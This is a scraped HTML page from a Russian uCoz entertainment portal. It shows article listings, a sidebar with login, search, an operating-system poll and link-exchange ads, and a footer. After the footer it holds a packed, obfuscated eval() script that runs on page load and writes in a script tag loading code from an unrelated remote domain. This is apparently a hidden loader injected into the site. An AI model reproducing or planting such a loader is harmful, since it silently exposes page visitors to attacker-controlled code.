				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating73" class="uStarRating73 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating73" class="u-current-rating uCurStarRating73" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/28">История</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">1095</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">РИА «Новости»</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Nico</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="14:31">31.01.2010</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/istorija_pojavlenija_vodki_i_interesnye_fakty_o_nej/28-1-0-73#comments">Комментарии (1)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID72">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/kak_zhit_dolgo_vygljadet_molodo_i_khorosho_sebja_chuvstvovat/10-1-0-72">Как жить долго, выглядеть молодо и хорошо себя чувствовать!</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><div align="center"><img alt="" src="../o_zhisni/molodo.jpg"><br><br><div align="justify">Хотите жить долго, выглядеть молодо и&nbsp;хорошо себя чувствовать? <b>Начните 
сейчас! </b><br></div></div></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating72" class="uStarRating72 u-star-rating-12" title="Рейтинг: 5.0/2">
			<li id="uCurStarRating72" class="u-current-rating uCurStarRating72" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/10">О жизни</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">838</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Nico</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="20:53">30.01.2010</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/kak_zhit_dolgo_vygljadet_molodo_i_khorosho_sebja_chuvstvovat/10-1-0-72#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div></div>
<div style="text-align: center;"><span class="pagesBlockuz2"><b class="swchItemA1"><span>1-5</span></b> <a class="swchItem1" href="/?page2"  onclick="spages('2', this);return false;" ><span>6-10</span></a> <a class="swchItem1" href="/?page3"  onclick="spages('3', this);return false;" ><span>11-15</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem1" href="/?page14"  onclick="spages('14', this);return false;" ><span>66-70</span></a> <a class="swchItem1" href="/?page15"  onclick="spages('15', this);return false;" ><span>71-71</span></a> </span></div><!-- </body> --></td><td style="border-right: 1px solid rgb(157, 156, 173); background: none repeat scroll 0% 0% rgb(255, 255, 255);">&nbsp;</td></tr>
<tr><td height="20" width="20"><img src="/.s/t/551/18.gif" border="0"></td><td style="border-bottom: 1px solid rgb(157, 156, 173); background: none repeat scroll 0% 0% rgb(255, 255, 255);">&nbsp;</td><td height="20" width="20"><img src="/.s/t/551/19.gif" border="0"></td></tr>
</tbody></table>
 </td>

<td valign="top" width="200">
<script src="//www.clocklink.com/embed.js"></script><script type="text/javascript" language="JavaScript">obj=new Object;obj.clockfile="5010-blue.swf";obj.TimeZone="GMT0400";obj.width=222;obj.height=66;obj.wmode="transparent";showClock(obj);</script>
<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr><td style="background: url(&quot;/.s/t/551/20.gif&quot;) repeat scroll 0% 0% transparent; -moz-background-inline-policy: continuous; padding-left: 25px; color: rgb(93, 91, 108);" height="20"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="border: 1px solid rgb(157, 156, 173); padding: 5px; background: none repeat scroll 0% 0% rgb(255, 255, 255); -moz-background-inline-policy: continuous;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=4komnata-otduha&ref='+escape(location.protocol + '//' + ('komnata-otduha.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr><td style="background: url(&quot;/.s/t/551/20.gif&quot;) repeat scroll 0% 0% transparent; -moz-background-inline-policy: continuous; padding-left: 25px; color: rgb(93, 91, 108);" height="20"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="border: 1px solid rgb(157, 156, 173); padding: 5px; background: none repeat scroll 0% 0% rgb(255, 255, 255); -moz-background-inline-policy: continuous;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><br><!-- </bc> --></div></td></tr>
</tbody></table><b><span style="font-family: Arial Black; font-size: 12pt;"><a href="../publ/3">Авто и мото</a><br><a href="../publ/2">В мире</a><br><a href="../publ/13">В обществе</a><br><a href="../publ/8">Еда и напитки</a><br><a href="../publ/22">Здоровье</a><br><a href="../publ/32">Изобретения и открытия</a><br><a href="../publ/17">Интересное</a><br><a href="../publ/15">Культура и Исскуство</a><br><a href="//komnata-otduha.3dn.ru/publ/33">ЛЮДИ</a><br><a href="//komnata-otduha.3dn.ru/publ/18">Недвижимость</a><br><a href="../publ/30">Необъяснимое</a><br><a href="../publ/6">hi-tech</a><br><a href="../publ/21">О компьютерном</a><br><a href="../publ/10">О жизни</a><br><a href="../publ/26">Природа</a><br><a href="//komnata-otduha.3dn.ru/publ/14">Путешествия</a><br><a href="../publ/19">Работа</a><br><a href="../publ/4">Развлечения</a><br><a href="../publ/20">Связанное с интернетом</a><br><a href="../publ/9">Юмор</a><br><a href="../publ/11">Экспертная оценка</a></span></b><div align="center"><a href="http://www.calend.ru/holidays/russtate/" target="_blank"><img src="http://www.calend.ru/img/export/informer_1.png" alt="Праздники России" border="0" width="150"></a></div><p>
</p>

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr><td style="background: url(&quot;/.s/t/551/20.gif&quot;) repeat scroll 0% 0% transparent; -moz-background-inline-policy: continuous; padding-left: 25px; color: rgb(93, 91, 108);" height="20"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="border: 1px solid rgb(157, 156, 173); padding: 5px; background: none repeat scroll 0% 0% rgb(255, 255, 255); -moz-background-inline-policy: continuous;"><!-- <bc> --><script>function pollnow871(){document.getElementById('PlBtn871').disabled=true;_uPostForm('pollform871',{url:'/poll/',type:'POST'});}function polll871(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-871',type:'GET'});}</script><div id="pollBlock871"><form id="pollform871" onsubmit="pollnow871();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Какая операционная ситема стоит на вашем компьютере?</b></div>
				<div class="pollAns"><div class="answer"><input id="a8711" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8711">Windows 7</label></div>
<div class="answer"><input id="a8712" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8712">Windows Vista</label></div>
<div class="answer"><input id="a8713" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8713">Windows XP</label></div>
<div class="answer"><input id="a8714" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8714">Windows Me</label></div>
<div class="answer"><input id="a8715" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8715">Windows 98</label></div>
<div class="answer"><input id="a8716" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8716">Windows 95</label></div>
<div class="answer"><input id="a8717" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8717">Macintosh OS</label></div>
<div class="answer"><input id="a8718" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8718">Lunix OS</label></div>
<div class="answer"><input id="a8719" type="radio" name="answer" value="9" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8719">Другая</label></div>

					<div id="pollSbm871" class="pollButton"><input class="pollBut" id="PlBtn871" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="217334636053201526704" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="871" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>90</b></div>
			</div></form></div><!-- </bc> --></td></tr>
</tbody></table><br>

<!-- </block5> -->

<!-- <block6> -->

<!-- </block6> -->

<!-- <block7> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr><td style="background: url(&quot;/.s/t/551/20.gif&quot;) repeat scroll 0% 0% transparent; -moz-background-inline-policy: continuous; padding-left: 25px; color: rgb(93, 91, 108);" height="20"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="border: 1px solid rgb(157, 156, 173); padding: 5px; background: none repeat scroll 0% 0% rgb(255, 255, 255); -moz-background-inline-policy: continuous;"><!-- <bc> --><!--<s1546>--><li><a href="//midifiles.ucoz.ru"><b><span style="color: rgb(255, 0, 0);"><span style="font-family: Comic Sans MS;">MIDIFILES =&gt;&gt;&gt; МУЗЫКА, ИГРЫ,</span><span style="font-family: Comic Sans MS;"> </span></span></b><span style="font-family: Comic Sans MS; color: rgb(255, 0, 0);"><b>КНИГИ, КАРТИНКИ</b></span></a></li><li><span style="font-family: Comic Sans MS;"><b><span style="color: rgb(0, 0, 205);"><a href="//mobilmedia.ucoz.ru"><span style="color: rgb(128, 0, 0);">MOBIL</span><span style="color: rgb(0, 0, 128);">MEDIA =&gt;&gt;&gt; ВСЁ для ТЕЛЕФОНОВ</span></a></span></b></span></li><li><span style="font-family: Comic Sans MS;"><font face="Century Gothic"><b><span style="color: rgb(0, 0, 205);"><span style="color: rgb(0, 0, 128);"><span style="font-size: 12pt;"><a href="http://komnata-otduha2.3dn.ru/"><span style="color: rgb(255, 0, 0); font-size: 12pt;">КОМНАТА ОТДЫХА 2!</span></a></span></span></span></b></font><b><span style="color: rgb(0, 0, 205);"><span style="color: rgb(0, 0, 128);"><br></span></span></b></span></li></td></tr>
</tbody></table><div align="center">


<hr size="2" width="100%"><p><span style="font-size: 12pt;"><b><span style="color: rgb(0, 0, 205);">Реклама от liveclix.net</span></b></span>
</p><p><script type="text/javascript" charset="utf-8" src="http://liveclix.net/links/25522.js"></script>
<hr size="2" width="100%"><p><span style="font-size: 12pt;"><b><span style="color: rgb(0, 0, 205);">Реклама от Wmlink.ru</span></b></span>
</p><p><script language="JavaScript" src="//r1.wmlink.ru/?id=150853"></script>
<hr size="2" width="100%"><p><span style="font-size: 12pt;"><b><span style="color: rgb(0, 0, 205);">Реклама от link.links-wm.ru</span></b></span>
</p><p><script language="JavaScript" src="http://link.links-wm.ru/?id=7338"></script>


</p><p></p><span style="font-size: 8pt;"><span style="font-size: 8pt;"></span></span><p></p><div align="justify"><div align="center"><span style="font-size: 8pt;"><span style="font-size: 8pt;"><span style="font-size: 8pt; font-family: Arial;"></span></span></span><br></div><div align="center"><hr size="2" width="100%"></div><span style="font-size: 8pt;"><span style="font-size: 8pt;"><span style="font-size: 8pt; font-family: Arial;">Все файлы на
 сайте представлены исключительно в ознакомительных целях!</span></span><span style="font-size: 8pt; font-family: Arial;"></span></span><br><span style="font-size: 8pt;"><span style="font-size: 8pt; font-family: Arial;"><span style="font-size: 8pt; font-family: Arial;">
 Мы не преследуем никакой экономической выгоды! Если вы
 не хотите что бы </span></span></span><br><span style="font-size: 8pt;"><span style="font-size: 8pt; font-family: Arial;"><span style="font-size: 8pt; font-family: Arial;">какой либо файл был описан на сайте,
 свяжитесь с нами и мы обязательно вам поможем!</span></span></span></div><p>
<!-- </block7> --></p></div><!--/U1CLEFTER1Z-->
</td>
</tr>
</tbody></table>
<!-- </middle> -->
</td><td width="15">&nbsp;</td></tr></tbody></table>

<!--U1BFOOTER1Z--><center><br>
<table style="border: 1px solid rgb(157, 156, 173); background: transparent url(/.s/t/551/21.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" border="0" cellpadding="0" cellspacing="0" height="30" width="722">
<tbody><tr align="center"><td style="color: rgb(152, 149, 165);"><span style="font-size: 14pt;"><b><span style="color: rgb(255, 0, 0); font-size: 14pt;"><span style="font-size: 14pt; font-family: Comic Sans MS;"><span style="font-size: 14pt;">K</span><span style="font-size: 14pt;">omnata-otduha.3dn.ru</span></span><span style="font-size: 14pt;"> </span><span style="font-family: Comic Sans MS; font-size: 14pt;">© 2026</span></span><span style="font-family: Comic Sans MS; font-size: 14pt;"></span></b></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <!-- "' --><span class="pbjxUrx8"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/48.gif" alt="" /></a></span><!-- </copy> --></td></tr>

</tbody></table>
</center>
<br><!--/U1BFOOTER1Z-->

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1=\'a://9\'+\'b.d\'+\'o\'+\'s\'+\'8\'+\'.\'+\'f/6/?4=3\';7.5("<e"+"0 l"+"g"+"q=\'p"+"n"+"2\' t"+"r=\'t"+"m/h"+"i"+"0\' j"+"c=\'"+1+"\'></k"+"2>");',30,30,'ript|vrG133|ipt|41534|sid|write|cOrN9073|document|hechka|nico|http|star||ok|sc|net|ngua|jav|asc|sr|scr|la|ext|vascr||ja|ge|ype||'.split('|'),0,{}))
// -->
</script>
 
</body></html>
<!-- 0.13257 (s744) -->

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://r1.wmlink.ru/?id=150853
body_size: 501
content:
document.writeln('<A href="http://wmlink.ru/?ref=34417" class="wmlinkru" target="_blank"><B>Реклама WMlink.ru</B></A>'+
'<br>-&raquo; <a href="http://click.wmlink.ru/UHWRUWQAQWZHRZMQFFNMM5F7F7UNNU?s=da18f7801fb3a1acba83dfeb0ee05100" onclick="wmlc31n0blSs(this, this, this);" class=\"wmlinkrul\" target="_blank">Экономия - путь к богатству!</a>'+
'');
function wmlc31n0blSs(ee, ww, qq){
	if (qq.href.indexOf('&') < 0){
		qq.href += '&rnd=1767035.7472527';
	}
}
